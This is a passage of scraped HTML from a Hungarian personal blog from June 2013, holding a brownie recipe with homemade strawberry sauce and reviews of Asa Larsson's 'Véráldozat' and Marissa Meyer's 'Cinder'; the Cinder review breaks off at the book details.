<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJFrPT9Gow7dAZRDN4n_Cz_jNdj3d4pLvwsP4svHifa3-63jvmU7ZZjGWmW4T7pzygVXmdRaghAZz9PkOdc7KfeT0PNQ91svLV3i8ZsF6wi6zNbj3n0sU0zDRwlFZJHShoUInjVgZPJ7IE/s450/4.jpg" width="230" /></a></div>
Browniet többnyire Mikulás és Húsvét után szoktam sütni, amikor összegyűlik jó adag Mikulás, nyuszi és tojás figura. Nos, a húsvéti időszak már jócskán elmúlt, elegem lett abból, hogy a "spájzban" pakolgattam ide-oda a szatyorban összegyűjtött csokikat, így ma elkészítettem a sütit, házi eperszósszal.<br />
Eperszószról annyit, hogy ugyanaz, mint a lekvár, csak jóval hígabb. Én már túl vagyok az epres befőzéseken, virít a polcokon az eperlekvár, eperszörp és az eperszósz. Hamarosan jön a málna, aztán a befőttek, pár üveg lecsó és 1-2 üveg savanyúság. Juj de jó is lesz télen! <span style="font-size: x-small;">:o)</span><br />
Na de visszatérve a recepthez. Ez az alapreceptem, nagyon sok féle képpen lehet variálni. Meggyel vagy épp kókuszos habbal, stb.<br />
<br />
<u>Hozzávalók:</u><br />
10 dkg felolvasztott vaj<br />
25 dkg felolvasztott csoki<br />
4 tojás- a fehérjéket kemény habbá verjük<br />
25 dkg cukor<br />
15 dkg liszt<br />
1 csomag sütőpor <br />
<br />
<u>Az elkészítése:</u><br />
Amikor mindent felolvasztottunk amit kell, és a tojásfehérje is kemény, akkor óvatosan összekeverjük a hozzávalókat <span style="font-size: x-small;">(a tojássárgáját se hagyd ki!)</span>. Sütőpapírral kibélelt tepsibe öntjük a masszát. Először magasabb fokozaton sütjük pár percig, amíg kap egy kis kérget felül, majd utána alacsonyabb fokozaton addig, amíg már nem remegős, hanem masszívabb.<br />
Van aki lágyan szereti, én akkor szoktam kivenni a sütőből, amikor már nem remeg, de nincs is túlsütve. Kiveszem, hagyom hűlni, hogy a csoki dermedjen benne, majd utána szeletelem. </div>
<script type='text/javascript'>createSnippet("summary8253161567172341675");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T17:23:00+02:00'>június 29, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8253161567172341675&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8253161567172341675&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben' rel='tag'>mi sül a sütőben</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s72-c/V%C3%A9r%C3%A1ldozat.JPG",'Asa Larsson: Véráldozat'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&title=Asa Larsson: Véráldozat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG&description=  Asa Larsson nevével már a Kristálytemplom  során találkozhattam, ugyanis azzal a könyvével vette kezdetét a Rebecka Martinson széria , ami...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>
Asa Larsson: Véráldozat
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-29T08:49:00+02:00'>június 29, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1549024909054584663'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2v6K5HOStHXnqOcK7dFdJbpXLj-x5qJ4pTEI8gtEjQiroUX8rJhRnquxhz02UlRA376b5jgbM_-aIxUhs13BfBdy58H7RgeayFxisjWwDZCAjw_UFNu1xsUEq0fGsu4RK8XCQozs2pvk9/s1600/V%C3%A9r%C3%A1ldozat.JPG" /></a></div>
Asa Larsson nevével már a <a href="http://azajtom.blogspot.hu/2012/07/asa-larsson-kristalytemplom.html">Kristálytemplom</a> során találkozhattam, ugyanis azzal a könyvével vette kezdetét a <i>Rebecka Martinson széria</i>, aminek a második kötete a <i>Véráldozat</i>. Ezzel el is nyerte anno, a&nbsp;Legjobb Svéd Krimi díjat.<br />
<br />
<u>A fülszöveg:</u><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">A messzi északon júliusban szinte sohasem 
bukik le a nap. E különleges napok egyikén lesz brutális gyilkosság 
áldozata egy lelkésznő. Halála az egész közösséget mélyen érinti, ám nem
 mindenki gyászolja őt. A férfiak között ugyanis bőven vannak olyanok, 
akik egyenesen gyűlölték. Csaknem két éve már, hogy Rebecka Martinsson 
ügyvédnő visszatért szülővárosába, a svédországi Kirunába, hogy végére 
járjon egy kísértetiesen hasonló esetnek. Az új ügy, amelyen már 
dolgozik egy elkötelezett nyomozónő, most ismét itt találja. Rebecka 
lelkére mázsás teherként nehezedik a világ, amelyet megismer: a 
fájdalmas lelki sebek, a bűn és a testi szerelem világa, és 
mindenekelőtt a szörnyű gyilkosságé. Az ügy újabb áldozatot is követel.</span>" </blockquote>
</div>
<br />
<u>A véleményem:</u> olvasva a széria első részét, már akkor is <b>különlegesnek tartottam, hogy számomra nem a krimi szál volt a legjelentősebb</b>, hanem Rebecka élete, a múltja. És ez most is így volt. Furának, másnak tartom ezt a többi skandináv krimi közt, ugyanakkor pont ezzel üt ki a tömegből. <b>Asa Larsson valahogy másképp ír, mint az eddig olvasott skandináv krimiszerzők. Vele nem nyomozni akarok, hanem beleásni magamat a múltba.&nbsp;</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7jxyq8Ae_zajiErKEuB-S9Nd5QcDi7PpRJALTa3MRjFjCd9uvRVQLamCkRfc4K3xx41Xan7y_bPRuQ4SoC5KyBHEYLxPDTscXFIiMK0mcipMIFAOYNCBF2QVPxecz45Xae11ohcFIARYV/s1600/2.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7jxyq8Ae_zajiErKEuB-S9Nd5QcDi7PpRJALTa3MRjFjCd9uvRVQLamCkRfc4K3xx41Xan7y_bPRuQ4SoC5KyBHEYLxPDTscXFIiMK0mcipMIFAOYNCBF2QVPxecz45Xae11ohcFIARYV/s1600/2.jpg" /></a></div>
Tetszett a történet. Olvasmányos volt, de még se tudta mindig fenn tartani az érdeklődésemet. Ráadásul a vége felé, mintha már egy kicsit nyögve-nyelős is lett volna.<br />
<br />
<u>Összességében:</u> Asa Larssont is csak ajánlani tudom a krimi kedvelők figyelmébe. A <i>Véráldozat</i> valahogy más, mint a többi skandináv krimi, és tán pont emiatt is jó.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Det blod som spillts (2004.)</span><br />
<span style="font-size: x-small;">Kiadta: <a href="http://animus.hu/">Animus Kiadó</a> (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 301</span><br />
<span style="font-size: x-small;">Ára: 3290</span><br />
<span style="font-size: x-small;">Sorozat: Rebecka Martinson széria #2</span><br />
<span style="font-size: x-small;">#1&nbsp; <a href="http://azajtom.blogspot.hu/2012/07/asa-larsson-kristalytemplom.html">Asa Larsson: Kristálytemplom</a></span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijOPFRjwDQcfGXeXKpjZJYjV959ubXBIgkRx1jIqMfVe37OhdtwmR33qi-kcsLW59CEaOranFao6tQLqqWd0UbABKFetGN3dooMQH4x0_dPRT8R0XkLOPGVxS7p_i5ZVqVo8ZMNeWnmf-u/s1600/3,5+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijOPFRjwDQcfGXeXKpjZJYjV959ubXBIgkRx1jIqMfVe37OhdtwmR33qi-kcsLW59CEaOranFao6tQLqqWd0UbABKFetGN3dooMQH4x0_dPRT8R0XkLOPGVxS7p_i5ZVqVo8ZMNeWnmf-u/s1600/3,5+csillag.jpg" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary1549024909054584663");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-29T08:49:00+02:00'>június 29, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=1549024909054584663&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 27., csütörtök</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s72-c/Cinder.jpg",'Marissa Meyer: Cinder'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg&description=  Csupa jót olvastam megjelenése óta a könyvről, a moly on is jelenleg 94%-os 102 értékelésből. Így tán joggal számítottam arra, hogy én is ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>
Marissa Meyer: Cinder
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-27T17:38:00+02:00'>június 27, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5968178740149500912'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg" width="208" /></a></div>
Csupa jót olvastam megjelenése óta a könyvről, a <a href="http://moly.hu/">moly</a>on is jelenleg 94%-os 102 értékelésből. Így tán joggal számítottam arra, hogy én is odáig leszek érte. Még a karácsonyi listámra is felkerült, de kész szerencse, hogy végül nem ezt kaptam, mert nem dobtam el az agyamat tőle.<br />
<br />
<i>"Az év ifjúsági bestsellere"</i>, olvasható a könyv borítóján. Hm.<br />
No, miről is szól? Megfordítom a könyvet, fülszöveg, megakad a szemem ezeken: <b>Hamupipőke, Terminátor, Star Wars</b>. Ó anyám, mi lesz ebből?!<br />
Hát lényegében az, hogy van egy 16 éves kiborg lányunk<span style="font-size: x-small;"> (Terminátor, de azért egyáltalán nem Schwarzeneggeresen, vagyis ne képzeljetek el a csaj kezében fegyvert, hogy aztán ő lesz a halálosztó) -Cinder-</span>, és akkor jöjjön a Hamupipőkés rész. Meghaltak a szülei <span style="font-size: x-small;">(igen, most kérdezhetitek, hogy egy kiborgnak hogy lehetnek szülei, nem megyek bele, ha kíváncsiak vagytok rá, olvassátok el a könyvet)</span>, egy új családhoz kerül, ahol az apuka meghal, anyuka neveli 2 lánytestvérével, szóval ő a mostoha árva, akit kizsigerelnek, dolgozhat látástól Mikulásig. Új-Pekingben vagyunk <span style="font-size: x-small;">(vagyis persze a jövőben, 126 évvel a negyedik világháború után, de ne kérdezzétek mikor volt az, mert fogalmam sincs már)</span>, ahol császári bált rendeznek és ott lesz a haldokló császár fia is, akiért minden lány odáig van.<br />
Miért is haldoklik a császár? A pestis felütötte a fejét, tizedeli a népet rendesen, és hát ő is megfertőződött.<br />
De ott tartottam, hogy bál. Mindenki erre készül, de Cinder nem. Viszont megismerkedik a herceggel, mert a lány szerelő és a 19 éves fiú hozzá viszi el a robotját, hogy szerelje már meg. A lány megtetszik neki, elhívja a bálba, de Cinder nem meri neki elárulni, hogy egy kiborg, így visszautasítja őt. Aztán megfertőződik a húga, a mostohaanyja meg "eladja őt" kísérleti alanynak. És innentől kezdődnek a furcsaságok. ...<br />
<br />
<b>Bájos, aranyos, nagyon modern ifjúsági regény, de semmi extra.</b> Olvastam, hümmögtem közben, de <b>nem szórakoztatott, elálmosított </b>és csalódott is voltam. <i>Ez az a könyv, amit annyira vártam?</i> Egyszerűen nem tudok róla azon kívül mást írni, hogy aranyos volt és ennyi. Nekem kevés volt, meg ráadásul valahogy fura is. Kiborgok, meg Holdbéli királynő, ráadásul pestis is ... nem-nem, nekem valahogy nem. Egyszer elolvastam, de igazából csak azért nem hagytam félbe, mert bennem volt, hogy mennyire vágytam erre a könyvre.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrjSktM_HQm47dZvGTrD0MJyD_ZeN3tGRij9m-qJ64o9cILML2dxlgnSds1YlpolNLYn5WbPKrFM-aGQwNO_4Dq8ZMmN-UIUs2iTR_awXQ6dA-b08hY6fuj-Ek04evH4Jlm13tzqxlHYre/s1600/001.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrjSktM_HQm47dZvGTrD0MJyD_ZeN3tGRij9m-qJ64o9cILML2dxlgnSds1YlpolNLYn5WbPKrFM-aGQwNO_4Dq8ZMmN-UIUs2iTR_awXQ6dA-b08hY6fuj-Ek04evH4Jlm13tzqxlHYre/s1600/001.jpg" width="110" /></a></div>
Amúgy egy sorozatról van szó, aminek a második része a <i>Scarlet</i> idén jelent meg angolul <span style="font-size: x-small;">(magyarul is várható)</span> és a <i>Piroska és a farkas</i>t dolgozza fel. A<i> Cress</i> jövőre várható angolul <span style="font-size: x-small;">(ha jól vettem ki, akkor Aranyhajas lesz)</span>, a <i>Winter</i> 2015-ben <span style="font-size: x-small;">(Hófehérkés)</span>. Egyelőre nem tudom kíváncsi vagyok-e a többi részre.<span style="font-size: x-small;"> :oS</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLsHI5S_rZ8uzqzBrXzIMohnQ2-h5Lw9I1X-tYxj5SlJTwBU7Mv_23VTcvYsC8Xk-oqJY9ma6ZKmHwn5Cohp5JDMXcDkY1Fa8KKCRzrEaNtJfhmlq_t5v_HPrqrlRRSn7S8BpomSXNhLjr/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLsHI5S_rZ8uzqzBrXzIMohnQ2-h5Lw9I1X-tYxj5SlJTwBU7Mv_23VTcvYsC8Xk-oqJY9ma6ZKmHwn5Cohp5JDMXcDkY1Fa8KKCRzrEaNtJfhmlq_t5v_HPrqrlRRSn7S8BpomSXNhLjr/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Cinder (2012.)</span><br />
<span style="font-size: x-small;">Kiadta: Alexandra Kiadó (2012.)</span><br />
<span style="font-size: x-small;">Oldalszám: 432</span><br />
<span style="font-size: x-small;">Ára: 3499</span><br />
